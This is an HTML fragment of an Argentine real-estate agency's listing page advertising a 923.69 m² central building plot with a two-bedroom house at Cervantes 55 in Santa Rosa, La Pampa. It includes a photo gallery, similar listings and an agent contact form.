    </div>                        <!-- /.rh_menu__user_phone -->
	
					<div class="user_menu_wrapper rh_user_menu_wrapper_large">
											</div>
									</div>
				<!-- /.rh_menu__user -->

			</div>
			<!-- /.rh_menu -->

		</div>
		<!-- /.rh_header__wrap -->

	</header>
	<!-- /.rh_header -->
    </div>
	    <section class="rh_banner rh_banner__image" style="background-image: url('https://moranvilla.com.ar/wp-content/uploads/2024/05/WhatsApp-Image-2025-10-02-at-10.20.30.jpeg');">
        <div class="rh_banner__cover"></div>
		            <div class="rh_banner__wrap">
                <h2 class="rh_banner__title">Cervantes 55, entre Sarmiento y Alsina</h2>
            </div>
		    </section>
	    <section class="rh_section rh_wrap--padding rh_wrap--topPadding">
		
			
				
				
                    <div class="rh_page rh_page--fullWidth">

						<div class="rh_page__head rh_page__property">
    <div class="rh_page__property_title">
		<img class="only-for-print inspiry-qr-code" src="https://chart.googleapis.com/chart?cht=qr&#038;chs=90x90&#038;chl=https://moranvilla.com.ar/propiedad/cervantes-55-entre-sarmiento-y-alsina/&#038;choe=UTF-8" alt="Cervantes 55, entre Sarmiento y Alsina">		<div class="page-breadcrumbs  page-breadcrumbs-modern">
			<nav class="property-breadcrumbs">
				<ul>
					<li>							<a href="https://moranvilla.com.ar/">Inicio</a><i class="breadcrumbs-separator fas fa-angle-right"></i></li><li>							<a href="https://moranvilla.com.ar/ciudad-propiedad/santa-rosa/">Santa Rosa</a></li>				</ul>
			</nav>
		</div>
		
        <h1 class="rh_page__title">Cervantes 55, entre Sarmiento y Alsina</h1><!-- /.rh_page__title -->

		            <p class="rh_page__property_address">
				55, Cervantes, Centro, Santa Rosa, Municipio de Santa Rosa, Departamento Capital, La Pampa, 6300, Argentina            </p>

			    </div><!-- /.rh_page__property_title -->

    <div class="rh_page__property_price">
		            <p class="status">
				Venta            </p><!-- /.status -->
			        <p class="price">
			Llamar por precio        </p><!-- /.price -->
    </div><!-- /.rh_page__property_price -->
</div><!-- /.rh_page__head -->
                        <div class="rh_property">
								<div class="property-detail-slider-wrapper clearfix">
	<div id="property-detail-flexslider" class="inspiry_property_portrait_slider clearfix">
		<div class="flexslider rh_property_load_height">
			<ul class="slides">
				<li><a href="https://moranvilla.com.ar/wp-content/uploads/2024/05/WhatsApp-Image-2025-10-02-at-10.20.30.jpeg" data-fancybox="gallery" class=""  ><img src="https://moranvilla.com.ar/wp-content/uploads/2024/05/WhatsApp-Image-2025-10-02-at-10.20.30.jpeg" alt="WhatsApp Image 2025-10-02 at 10.20.30" /></a></li><li><a href="https://moranvilla.com.ar/wp-content/uploads/2024/05/436229587_873832781454534_8014133847987360367_n.jpg" data-fancybox="gallery" class=""  ><img src="https://moranvilla.com.ar/wp-content/uploads/2024/05/436229587_873832781454534_8014133847987360367_n-1080x720.jpg" alt="436229587_873832781454534_8014133847987360367_n" /></a></li><li><a href="https://moranvilla.com.ar/wp-content/uploads/2024/05/436302124_873832754787870_7236926223546032161_n.jpg" data-fancybox="gallery" class=""  ><img src="https://moranvilla.com.ar/wp-content/uploads/2024/05/436302124_873832754787870_7236926223546032161_n-1080x720.jpg" alt="436302124_873832754787870_7236926223546032161_n" /></a></li><li><a href="https://moranvilla.com.ar/wp-content/uploads/2024/05/441624487_873832734787872_4901113963670652384_n.jpg" data-fancybox="gallery" class=""  ><img src="https://moranvilla.com.ar/wp-content/uploads/2024/05/441624487_873832734787872_4901113963670652384_n-1080x720.jpg" alt="441624487_873832734787872_4901113963670652384_n" /></a></li><li><a href="https://moranvilla.com.ar/wp-content/uploads/2024/05/441926489_873832688121210_7004490730471830050_n.jpg" data-fancybox="gallery" class=""  ><img src="https://moranvilla.com.ar/wp-content/uploads/2024/05/441926489_873832688121210_7004490730471830050_n-1080x720.jpg" alt="441926489_873832688121210_7004490730471830050_n" /></a></li><li><a href="https://moranvilla.com.ar/wp-content/uploads/2024/05/443943919_873832778121201_1170774924499008630_n.jpg" data-fancybox="gallery" class=""  ><img src="https://moranvilla.com.ar/wp-content/uploads/2024/05/443943919_873832778121201_1170774924499008630_n-1080x720.jpg" alt="443943919_873832778121201_1170774924499008630_n" /></a></li><li><a href="https://moranvilla.com.ar/wp-content/uploads/2024/05/436257792_873832764787869_4567094431570163175_n.jpg" data-fancybox="gallery" class=""  ><img src="https://moranvilla.com.ar/wp-content/uploads/2024/05/436257792_873832764787869_4567094431570163175_n-1080x720.jpg" alt="436257792_873832764787869_4567094431570163175_n" /></a></li><li><a href="https://moranvilla.com.ar/wp-content/uploads/2024/05/441921167_873832711454541_3166816748941115352_n.jpg" data-fancybox="gallery" class=""  ><img src="https://moranvilla.com.ar/wp-content/uploads/2024/05/441921167_873832711454541_3166816748941115352_n-1080x720.jpg" alt="441921167_873832711454541_3166816748941115352_n" /></a></li><li><a href="https://moranvilla.com.ar/wp-content/uploads/2024/05/444483243_873832631454549_5646453029401975635_n.jpg" data-fancybox="gallery" class=""  ><img src="https://moranvilla.com.ar/wp-content/uploads/2024/05/444483243_873832631454549_5646453029401975635_n-1080x720.jpg" alt="444483243_873832631454549_5646453029401975635_n" /></a></li>			</ul>
		</div>
	</div>
	</div>		<div id="property-featured-image" class="clearfix only-for-print">
			<img src="https://moranvilla.com.ar/wp-content/uploads/2024/05/WhatsApp-Image-2025-10-02-at-10.20.30.jpeg" alt="Cervantes 55, entre Sarmiento y Alsina" />		</div>
		
                            <div class="rh_property__wrap rh_property--padding">
                                <div class="rh_property__main">

                                    <div class="rh_property__content clearfix">

										                                            <div class="rh_property__row rh_property__meta rh_property--borderBottom">

                                                <div class="rh_property__id">
                                                    <p class="title">
														ID de la propiedad                                                        :</p>
													                                                        <p class="id">
                                                            &nbsp;Ninguno</p>
													                                                </div>

                                                <div class="rh_property__print">
													
													
                                                    <a href="javascript:window.print()" class="print">
														<svg height="24px" version="1.1" viewBox="0 0 16 16" width="24px" xmlns="http://www.w3.org/2000/svg" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g fill="none" fill-rule="evenodd" stroke="none" stroke-width="1">
		<g fill="#000000" transform="translate(-672.000000, -48.000000)"><path d="M672,54 C672,53 673,52 674,52 L675,52 L675,54 L675,55 L685,55 L685,54 L685,52 L686,52 C687,52 688,53 688,54 L688,59 C688,60 687,61 686,61 L685,61 L685,59 L685,58 L675,58 L675,59 L675,61 L674,61 C673,61 672,60 672,59 L672,54 L672,54 Z M676,61 L676,59 L684,59 L684,61 L684,64 L676,64 L676,61 L676,61 Z M684,52 L684,54 L676,54 L676,52 L676,49 L684,49 L684,52 L684,52 Z M677,60 L677,61 L683,61 L683,60 L677,60 L677,60 Z M677,62 L677,63 L683,63 L683,62 L677,62 L677,62 Z M677,62" />
		</g>
	</g>
</svg>
                                                        <div class="rh_tooltip">
                                                            <p class="label">
																Imprimir                                                            </p>
                                                        </div>
                                                    </a>
                                                </div>
                                            </div>

											
<div class="rh_property__row rh_property__meta_wrap">



	
	
	

	

	

	        <div class="rh_property__meta prop_area">
            <span class="rh_meta_titles">
				Área            </span>
            <div>
				<svg class="rh_svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<g>
	<circle cx="2" cy="2" r="2"/>
</g>
<g>
	<circle cx="2" cy="22" r="2"/>
</g>
<g>
	<circle cx="22" cy="2" r="2"/>
</g>
<rect x="1" y="1" width="2" height="22"/>
<rect x="1" y="1" width="22" height="2"/>
<path opacity="0.5" d="M23,20.277V1h-2v19.277C20.7,20.452,20.452,20.7,20.277,21H1v2h19.277c0.347,0.596,0.984,1,1.723,1
	c1.104,0,2-0.896,2-2C24,21.262,23.596,20.624,23,20.277z"/>
</svg>
                <span class="figure">
					65,22				</span>
				                    <span class="label">
						m2					</span>
				            </div>
        </div>
        <!-- /.rh_property__meta -->
	

	        <div class="rh_property__meta prop_lot_size">
            <span class="rh_meta_titles">
				Tamaño del Lote            </span>
            <div>
				<svg width="24" height="24" xmlns="http://www.w3.org/2000/svg">
 <g>
  <rect fill="none" height="26" width="26" y="-1" x="-1"/>
 </g>
 <g>
  <rect x="1" y="1" id="svg_1" width="32" height="32" fill="none"/>
  <path class="rh_svg" stroke="null" fill="#1ea69a" id="svg_2" d="m23.952237,12l-4.482089,-4.170255l0,2.78017l-1.49403,0l0,-4.170255l-4.482089,0l0,-1.390085l2.988059,0l-4.482089,-4.170255l-4.482089,4.170255l2.988059,0l0,1.390085l-4.482089,0l0,4.170255l-1.49403,0l0,-2.78017l-4.482089,4.170255l4.482089,4.170255l0,-2.78017l1.49403,0l0,4.170255l4.482089,0l0,1.390085l-2.988059,0l4.482089,4.170255l4.482089,-4.170255l-2.988059,0l0,-1.390085l4.482089,0l0,-4.170255l1.49403,0l0,2.78017l4.482089,-4.170255zm-7.470148,4.170255l-8.964178,0l0,-8.34051l8.964178,0l0,8.34051z"/>
 </g>
</svg>                <span class="figure">
					923,69				</span>
				                    <span class="label">
						m2					</span>
				            </div>
        </div>
        <!-- /.rh_property__meta -->
	
</div>
<!-- /.rh_property__row rh_property__meta -->
<h4 class="rh_property__heading">Descripción</h4>
<div class="rh_content">
	
<p>¡Atención inversores y desarrolladores!</p>



<p><img decoding="async" height="16" width="16" alt="&#x1f31f;" src="https://static.xx.fbcdn.net/images/emoji.php/v9/te0/1/16/1f31f.png"> ¡OPORTUNIDAD ÚNICA EN ZONA CENTRO! <img decoding="async" height="16" width="16" alt="&#x1f31f;" src="https://static.xx.fbcdn.net/images/emoji.php/v9/te0/1/16/1f31f.png"></p>



<p>Presentamos un espectacular terreno en el corazón de la ciudad, perfecto para tus próximos proyectos inmobiliarios. Este terreno de medida irregular ofrece una superficie de 923,69 m² y un frente de 24 metros, ideal para maximizar tu inversión. Además, cuenta con una vivienda de 2 dormitorios incluida.</p>



<p><a></a><img decoding="async" height="16" width="16" alt="&#x1f4cd;" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t2d/1/16/1f4cd.png">Cervantes 55, entre Sarmiento y Alsina</p>



<p><img decoding="async" height="16" width="16" alt="&#x1f6a7;" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tc4/1/16/1f6a7.png"> Detalles del Terreno:</p>



<p>Superficie: 923,69 m²</p>



<p>Frente: 24 metros</p>



<p>Permiso de edificación: hasta 12 pisos</p>



<p>Vivienda incluida: Cuenta con living comedor, cocina, garaje, 2 dormitorios y un baño.</p>



<p>Gracias a su amplia superficie, ¡es posible construir más de una torre! Este terreno es la oportunidad perfecta para desarrollar un proyecto de gran envergadura en una ubicación inmejorable.</p>



<p><img loading="lazy" decoding="async" height="16" width="16" alt="&#x1f511;" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tad/1/16/1f511.png"> ¿Por qué invertir aquí?</p>



<p>Ubicación céntrica: A pasos de todo lo que necesitas.</p>



<p>Potencial de crecimiento: Perfecto para edificios residenciales o de usos mixtos.</p>



<p>Alta demanda: Zona con gran demanda de viviendas y oficinas.</p>



<p>Vivienda existente: Aprovecha la casa de 2 dormitorios como parte del proyecto.</p>



<p>No dejes pasar esta oportunidad única de inversión en la zona centro de la ciudad. ¡El momento de actuar es ahora!</p>



<p><img loading="lazy" decoding="async" height="16" width="16" alt="&#x1f4de;" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t4d/1/16/1f4de.png"> Contáctanos para más información y visitas al terreno. ¡Estamos aquí para ayudarte a concretar tus sueños inmobiliarios!</p>



<p><a href="https://www.facebook.com/hashtag/oportunidaddeinversi%C3%B3n?__eep__=6&amp;__cft__[0]=[base64]&amp;__tn__=*NK-R">#OportunidadDeInversión</a><a href="https://www.facebook.com/hashtag/terrenoenventa?__eep__=6&amp;__cft__[0]=[base64]&amp;__tn__=*NK-R">#TerrenoEnVenta</a><a href="https://www.facebook.com/hashtag/inmobiliaria?__eep__=6&amp;__cft__[0]=[base64]&amp;__tn__=*NK-R">#Inmobiliaria</a><a href="https://www.facebook.com/hashtag/desarrolloinmobiliario?__eep__=6&amp;__cft__[0]=[base64]&amp;__tn__=*NK-R">#DesarrolloInmobiliario</a><a href="https://www.facebook.com/hashtag/zonacentro?__eep__=6&amp;__cft__[0]=[base64]&amp;__tn__=*NK-R">#ZonaCentro</a><a href="https://www.facebook.com/hashtag/inversiones?__eep__=6&amp;__cft__[0]=[base64]&amp;__tn__=*NK-R">#Inversiones</a><a href="https://www.facebook.com/hashtag/proyectosinmobiliarios?__eep__=6&amp;__cft__[0]=[base64]&amp;__tn__=*NK-R">#ProyectosInmobiliarios</a><a href="https://www.facebook.com/hashtag/tuproyectoempiezaaqu%C3%AD?__eep__=6&amp;__cft__[0]=[base64]&amp;__tn__=*NK-R">#TuProyectoEmpiezaAquí</a></p>



<p>Morán Villa Bienes Raíces</p>



<p><img loading="lazy" decoding="async" height="16" width="16" alt="&#x1f5fa;&#xfe0f;" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tc8/1/16/1f5fa.png"> Av. Luro N° 233, entre Corrientes y Emilio Mitre</p>



<p><img loading="lazy" decoding="async" height="16" width="16" alt="&#x1f4f1;" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t57/1/16/1f4f1.png"> (2954) 411412 – 2954537392 &#8211; 2954295853 &#8211; 2954623555</p>



<p><img loading="lazy" decoding="async" height="16" width="16" alt="&#x1f4f1;" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t57/1/16/1f4f1.png"> También podes escribirnos a nuestro Whatsapp: <a href="https://l.facebook.com/l.php?u=https%3A%2F%2Fwa.me%2F5492954623555%3Ffbclid%3DIwZXh0bgNhZW0CMTAAAR2nq1sd7M95beccIQxSoHga9pTb-fV5GM2fn5gM7W2Nu_W4C-o7FYsT7Vo_aem_AYapeb_zxX-7NYtnBEUSswEdcb2hoQ1mOpd5HedHymll0zt3jck3GieQc9p8XaLywM1AGtWuLRxfaspPVqWqJzpd&amp;h=AT3Hz_J7Czj0lVxsMJAtC7ZBAKb6fXOiB9oeV-nqHsX93pCncEdhhEVB0jGnE1GuWL4E-dFrKiGtHFi1ra6mcNS9B_yyJLSenJ5H35edlduFP1sAjjyLCqkwEKyjg40RU0DT&amp;__tn__=-UK-R&amp;c[0]=[base64]" rel="noreferrer noopener" target="_blank">https://wa.me/5492954623555</a></p>



<p><img loading="lazy" decoding="async" height="16" width="16" alt="&#x1f4e7;" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tbe/1/16/1f4e7.png"> info@moranvilla.com.ar</p>



<p><img loading="lazy" decoding="async" height="16" width="16" alt="&#x1f310;" src="https://static.xx.fbcdn.net/images/emoji.php/v9/taa/1/16/1f310.png"><a href="https://l.facebook.com/l.php?u=http%3A%2F%2Fwww.moranvilla.com.ar%2F%3Ffbclid%3DIwZXh0bgNhZW0CMTAAAR2VB6iitwmDt8YQpOpW_vvhg50ArgUPmN0FCrc_QLumiWNrwn9LP2zbsDE_aem_AYZdTt36uPXpk3yDcKlN4b3LDSY2kuYjtTka0mhHzlUn9bqtts9a_oV4akirrecpTB3Vwm6K-tzjmHjgbVbS1dGO&amp;h=AT1vD4zaDQJ8dL0JoYoW9Y86P_KVFHHDwG5HkX_kyx8TLTw4Ssyn5kjasUazY9XhBrypcnPyTbUYUj_CiFSMLIWJrQgdQqm0Jh1OvTZ24ogxNjoEMeoviSSr3-CuFeksOUaK&amp;__tn__=-UK-R&amp;c[0]=[base64]" rel="noreferrer noopener" target="_blank">www.moranvilla.com.ar</a></p>



<p>¡Síguenos para más ofertas y novedades!</p>
</div>		<div class="rh_property__map_wrap">
			<h4 class="rh_property__heading">Propiedad Mapa</h4>			<div id="property_map"></div>
		</div>
													                                    </div>

									        <section class="rh_property__similar_properties">
			                <h3 class="rh_property__heading">Propiedades Similares</h3>
			            <div id="similar-properties" class="rh_property__container rh_similar_properties_box">
				
<article class="rh_prop_card rh_prop_card--listing">

    <div class="rh_prop_card__wrap">

		
        <figure class="rh_prop_card__thumbnail">
            <div class="rh_figure_property_one">
                <a href="https://moranvilla.com.ar/propiedad/jose-ingenieros-1406-2-piso-dto-17/">
					<img width="680" height="510" src="https://moranvilla.com.ar/wp-content/uploads/2024/05/WhatsApp-Image-2025-10-08-at-11.46.08-680x510.jpeg" class="attachment-modern-property-child-slider size-modern-property-child-slider wp-post-image" alt="" decoding="async" />                </a>

                <div class="rh_overlay"></div>
                <div class="rh_overlay__contents rh_overlay__fadeIn-bottom">
                    <a href="https://moranvilla.com.ar/propiedad/jose-ingenieros-1406-2-piso-dto-17/">Ver Propiedad</a>
                </div>
                <!-- /.rh_overlay__contents -->

				            </div>
            <div class="rh_prop_card__btns">
				            </div>
            <!-- /.rh_prop_card__btns -->
        </figure>
        <!-- /.rh_prop_card__thumbnail -->

        <div class="rh_prop_card__details">

            <h3>
                <a href="https://moranvilla.com.ar/propiedad/jose-ingenieros-1406-2-piso-dto-17/">Jose Ingenieros 1046 2° piso dto 17</a>
            </h3>

			            <p class="rh_prop_card__excerpt">&#x1f3d9;&#xfe0f;&#x2728; DEPARTAMENTO EN VENTA | JOSÉ INGENIEROS 1046 &#x2728;&#x1f3d9;&#xfe0f;&#x1f4cd; 2°&hellip;</p>
            <!-- /.rh_prop_card__excerpt -->

            <div class="rh_prop_card__meta_wrap">

				    <div class="rh_prop_card_meta_theme_stylish">
		            <div class="rh_prop_card__meta">
				                    <span class="rh_meta_titles">Cuartos de baño</span>
					                <div class="rh_meta_icon_wrapper">
					<svg class="rh_svg" xmlns="http://www.w3.org/2000/svg" width="23.69" height="24" viewBox="0 0 23.69 24">
  <path d="M1204,601a8,8,0,0,1,16,0v16h-2V601a6,6,0,0,0-12,0v1h-2v-1Zm7,6a6,6,0,0,0-12,0h12Zm-6,2a1,1,0,0,1,1,1v1a1,1,0,0,1-2,0v-1A1,1,0,0,1,1205,609Zm0,5a1,1,0,0,1,1,1v1a1,1,0,0,1-2,0v-1A1,1,0,0,1,1205,614Zm4.94-5.343a1,1,0,0,1,1.28.6l0.69,0.878a1,1,0,0,1-1.88.685l-0.69-.879A1,1,0,0,1,1209.94,608.657Zm2.05,4.638a1,1,0,0,1,1.28.6l0.35,0.94a1.008,1.008,0,0,1-.6,1.282,1,1,0,0,1-1.28-.6l-0.35-.939A1.008,1.008,0,0,1,1211.99,613.295Zm-11.93-4.638a1,1,0,0,1,.6,1.282l-0.69.879a1,1,0,1,1-1.87-.682l0.68-.88A1,1,0,0,1,1200.06,608.657Zm-2.05,4.639a1,1,0,0,1,.6,1.281l-0.34.941a1,1,0,0,1-1.88-.683l0.34-.94A1,1,0,0,1,1198.01,613.3Z" transform="translate(-1196.31 -593)"/>
</svg>
                    <span class="figure">1</span>
					                </div>
            </div>
			    </div>
	



            </div>
            <!-- /.rh_prop_card__meta_wrap -->

			
                <div class="rh_prop_card__priceLabel">

				<span class="rh_prop_card__status">
					Venta				</span>
                    <!-- /.rh_prop_card__type -->


                    <p class="rh_prop_card__price">
						Llamar por precio
                    </p>
                    <!-- /.rh_prop_card__price -->

                </div>
                <!-- /.rh_prop_card__priceLabel -->
			
        </div>
        <!-- /.rh_prop_card__details -->

    </div>
    <!-- /.rh_prop_card__wrap -->

</article><!-- /.rh_prop_card -->

<article class="rh_prop_card rh_prop_card--listing">

    <div class="rh_prop_card__wrap">

		
        <figure class="rh_prop_card__thumbnail">
            <div class="rh_figure_property_one">
                <a href="https://moranvilla.com.ar/propiedad/colectora-de-ruta-35-y-calle-las-heras-ataliva-roca/">
					<img width="680" height="510" src="https://moranvilla.com.ar/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-20-at-9.19.47-AM-680x510.jpeg" class="attachment-modern-property-child-slider size-modern-property-child-slider wp-post-image" alt="" decoding="async" />                </a>

                <div class="rh_overlay"></div>
                <div class="rh_overlay__contents rh_overlay__fadeIn-bottom">
                    <a href="https://moranvilla.com.ar/propiedad/colectora-de-ruta-35-y-calle-las-heras-ataliva-roca/">Ver Propiedad</a>
                </div>
                <!-- /.rh_overlay__contents -->

				            </div>
            <div class="rh_prop_card__btns">
				            </div>
            <!-- /.rh_prop_card__btns -->
        </figure>
        <!-- /.rh_prop_card__thumbnail -->

        <div class="rh_prop_card__details">

            <h3>
                <a href="https://moranvilla.com.ar/propiedad/colectora-de-ruta-35-y-calle-las-heras-ataliva-roca/">Colectora de Ruta 35 y calle Las Heras (Ataliva Roca)</a>
            </h3>

			            <p class="rh_prop_card__excerpt">¿Querés invertir en tierra? Mirá esta opción que tenemos para&hellip;</p>
            <!-- /.rh_prop_card__excerpt -->

            <div class="rh_prop_card__meta_wrap">

				    <div class="rh_prop_card_meta_theme_stylish">
		    </div>
	



            </div>
            <!-- /.rh_prop_card__meta_wrap -->

			
                <div class="rh_prop_card__priceLabel">

				<span class="rh_prop_card__status">
					Venta				</span>
                    <!-- /.rh_prop_card__type -->


                    <p class="rh_prop_card__price">
						Llamar por precio
                    </p>
                    <!-- /.rh_prop_card__price -->

                </div>
                <!-- /.rh_prop_card__priceLabel -->
			
        </div>
        <!-- /.rh_prop_card__details -->

    </div>
    <!-- /.rh_prop_card__wrap -->

</article><!-- /.rh_prop_card -->
            </div><!-- /.rh_property__container -->
        </section><!-- /.rh_property__similar -->
	
                                    <section class="rh_property__comments">
										                                    </section>

                                </div>
                                <!-- /.rh_property__main -->

                                <div class="rh_property__sidebar">
									                                        <aside class="rh_sidebar">
											    <section class="widget rh_property_agent ">
		                <a class="agent-image" href="https://moranvilla.com.ar/agente/xander-gonzalez/">
					<img width="210" height="210" src="https://moranvilla.com.ar/wp-content/uploads/2022/05/557734451_1243890694448739_5736713968612734362_n-210x210.jpg" class="attachment-agent-image size-agent-image wp-post-image" alt="" decoding="async" srcset="https://moranvilla.com.ar/wp-content/uploads/2022/05/557734451_1243890694448739_5736713968612734362_n-210x210.jpg 210w, https://moranvilla.com.ar/wp-content/uploads/2022/05/557734451_1243890694448739_5736713968612734362_n-300x300.jpg 300w, https://moranvilla.com.ar/wp-content/uploads/2022/05/557734451_1243890694448739_5736713968612734362_n-1024x1024.jpg 1024w, https://moranvilla.com.ar/wp-content/uploads/2022/05/557734451_1243890694448739_5736713968612734362_n-150x150.jpg 150w, https://moranvilla.com.ar/wp-content/uploads/2022/05/557734451_1243890694448739_5736713968612734362_n-768x768.jpg 768w, https://moranvilla.com.ar/wp-content/uploads/2022/05/557734451_1243890694448739_5736713968612734362_n.jpg 1080w" sizes="(max-width: 210px) 100vw, 210px" />                </a>
						            <h3 class="rh_property_agent__title">Agente Morán Villa Bienes Raíces</h3>
					            <div class="rh_property_agent__agent_info">
				                    <p class="contact office">
                        <span>Oficina:&nbsp;</span>
                        <a href="tel:5492954411416">5492954411416</a>
                    </p>
					                    <p class="contact mobile">
                        <span>Móvil:&nbsp;</span>
                        <a href="tel:5492954623600">5492954623600</a>
                    </p>
					                    <p class="contact whatsapp">
                        <span>WhatsApp:&nbsp;</span>
                        <a href="https://wa.me/5492954623600">5492954623600</a>
                    </p>
					                    <p class="contact email">
                        <span>Correo electrónico:&nbsp;</span>
                        <a href="mailto:inf&#111;&#064;&#109;or&#097;&#110;&#118;&#105;&#108;l&#097;&#046;co&#109;.&#097;r">&#105;&#110;&#102;o&#064;&#109;o&#114;a&#110;&#118;&#105;&#108;la.com&#046;a&#114;</a>
                    </p>
					            </div>
		                <a class="rh-btn rh-btn-primary rh_property_agent__link"href="https://moranvilla.com.ar/agente/xander-gonzalez/">Ver mis listados</a>
		                <div class="rh_property_agent__enquiry_form">
                    <form id="agent-form-id5815" class="rh_widget_form agent-form" method="post" action="https://moranvilla.com.ar/wp-admin/admin-ajax.php">
                        <p class="rh_widget_form__row">
                            <label for="name">Nombre</label>
                            <input type="text" name="name" placeholder="Nombre" class="required" title="* Por favor, escribe tu nombre" />
                        </p>
                        <!-- /.rh_widget_form__row -->
                        <p class="rh_widget_form__row">
                            <label for="email">Correo electrónico</label>
                            <input type="text" name="email" placeholder="Correo electrónico" class="required" title="* Por favor, proporciona una dirección de correo electrónico válida" />
                        </p>
                        <!-- /.rh_widget_form__row -->
                        <p class="rh_widget_form__row">
                            <label for="phone">Teléfono</label>
                            <input type="text" name="phone" placeholder="Teléfono" class="required" title="* Por favor, proporciona un número de teléfono válido" />
                        </p>
                        <!-- /.rh_widget_form__row -->
                        <p class="rh_widget_form__row">
                            <label for="message">Mensaje</label>
                            <textarea cols="40" rows="6" type="text" name="message" placeholder="Mensaje" class="required" title="* Por favor, escribe tu mensaje">Hello, I am interested in [Cervantes 55, entre Sarmiento y Alsina]</textarea>
                        </p>
                        <!-- /.rh_widget_form__row -->

						
                        <input type="hidden" name="nonce" value="1155309472"/>
                        <input type="hidden" name="target" value="&#105;&#110;fo&#064;&#109;&#111;&#114;&#097;&#110;&#118;i&#108;&#108;&#097;&#046;&#099;&#111;&#109;&#046;&#097;r">
						                            <input type="hidden" name="agent_id" value="5815">
							                        <input type="hidden" name="author_name" value="Agente Morán Villa Bienes Raíces">
                        <input type="hidden" name="property_id" value="8223">
                        <input type="hidden" name="action" value="send_message_to_agent"/>
                        <input type="hidden" name="property_title" value="Cervantes 55, entre Sarmiento y Alsina"/>
                        <input type="hidden" name="property_permalink" value="https://moranvilla.com.ar/propiedad/cervantes-55-entre-sarmiento-y-alsina/"/>

	                                                <div class="sidebar-agent-form-contact-methods-wrapper">
			                                <a class="btn-whatsapp-chat rh-btn rh-btn-primary rh_property_agent__link"
               href="https://api.whatsapp.com/send?phone=5492954623600&#038;text=Hello,%20I&#039;m%20interested%20in%20%5BCervantes%2055,%20entre%20Sarmiento%20y%20Alsina%5D%20https://moranvilla.com.ar/propiedad/cervantes-55-entre-sarmiento-y-alsina/"
               target="_blank">
				<svg enable-background="new 0 0 336 235.2" height="42.5" viewBox="0 0 42.5 42.5" width="42.5" xmlns="http://www.w3.org/2000/svg"><path d="m2 0h42.5v42.5h-42.5z" fill="none" style="fill-opacity: 0;" pointer-events="none"/><path d="m380.9 97.1c-41.9-42-97.7-65.1-157-65.1-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111l-31.5 115 117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3 18.6-68.1-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1s56.2 81.2 56.1 130.5c0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8s-14.3 18-17.6 21.8c-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7s-12.5-30.1-17.1-41.2c-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2s-9.7 1.4-14.8 6.9c-5.1 5.6-19.4 19-19.4 46.3s19.9 53.7 22.6 57.4c2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4s4.6-24.1 3.2-26.4c-1.3-2.5-5-3.9-10.5-6.6z" transform="matrix(.09375 0 0 .09375 .333336 -2.833329)"/></svg>                <span class="btn-text">WhatsApp</span>
            </a>
			                <a class="btn-call-now rh-btn rh-btn-primary rh_property_agent__link"
                   href="tel:5492954623600">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 459 459" style="enable-background:new 0 0 459 459;" xml:space="preserve">
	<path d="M91.8,198.9c35.7,71.4,96.9,130.05,168.3,168.3L316.2,311.1c7.649-7.649,17.85-10.199,25.5-5.1    c28.05,10.2,58.649,15.3,91.8,15.3c15.3,0,25.5,10.2,25.5,25.5v86.7c0,15.3-10.2,25.5-25.5,25.5C193.8,459,0,265.2,0,25.5    C0,10.2,10.2,0,25.5,0h89.25c15.3,0,25.5,10.2,25.5,25.5c0,30.6,5.1,61.2,15.3,91.8c2.55,7.65,0,17.85-5.1,25.5L91.8,198.9z"></path>
</svg>                    <span class="btn-text">Llamar Ahora</span>
                </a>
			                            </div>
	                                            <button type="submit" name="submit" class="submit-button rh-btn rh-btn-primary rh_widget_form__submit btn-mail-now">
	                        <svg enable-background="new 0 0 336 235.2" height="48" viewBox="0 0 64 48" width="64" xmlns="http://www.w3.org/2000/svg"><path d="m-2 0h64v48h-64z" fill="#fff" style="fill-opacity: 0;" pointer-events="none"/><g fill="none" transform="matrix(.7113142357 0 0 .7113142357 .14443755071 -7.85554744929)"><path d="m80.89 78.772h-71.78c-5.023 0-9.11-4.087-9.11-9.11v-49.324c0-5.023 4.087-9.11 9.11-9.11h71.78c5.023 0 9.11 4.087 9.11 9.11v49.324c0 5.024-4.087 9.11-9.11 9.11zm-71.78-61.544c-1.715 0-3.11 1.396-3.11 3.11v49.324c0 1.715 1.395 3.11 3.11 3.11h71.78c1.715 0 3.11-1.396 3.11-3.11v-49.324c0-1.715-1.396-3.11-3.11-3.11z" stroke-linecap="round"/><path d="m45 55.427c-5.408 0-10.599-2.292-14.242-6.288l-28.265-31.014 4.435-4.042 28.265 31.013c2.545 2.792 6.028 4.331 9.807 4.331s7.262-1.538 9.808-4.331l28.266-31.013 4.434 4.042-28.267 31.013c-3.642 3.997-8.833 6.289-14.241 6.289z" stroke-linecap="round"/><path d="m-.96 57.16h38.98v6h-38.98z" transform="matrix(.7053 -.7089 .7089 .7053 -37.1881 30.8639)"/><path 